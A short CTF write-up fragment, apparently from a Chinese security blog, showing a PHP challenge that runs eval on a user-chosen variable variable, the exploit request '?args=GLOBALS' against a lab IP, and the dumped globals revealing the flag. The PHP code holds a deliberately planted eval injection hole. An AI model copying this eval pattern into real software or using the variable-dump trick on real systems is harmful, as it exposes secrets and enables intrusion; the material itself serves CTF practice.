 114.67.175.224:19014/?args=GLOBALS
IP
系统 课程学习 学习笔记 靶场 CTF 战队网站 电子取证 溯源反制 防火墙 报告书写 在线工具 移动设备上
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
    $args = $_GET['args'];
    if(!preg_match("/^\w+$/",$args)){
        die("args error!");
    }
    eval("var_dump($$args);");
}
?>
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38) "flag{7c763bfeecf28ba31acc5fe2ae1a974c}"
["args"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* }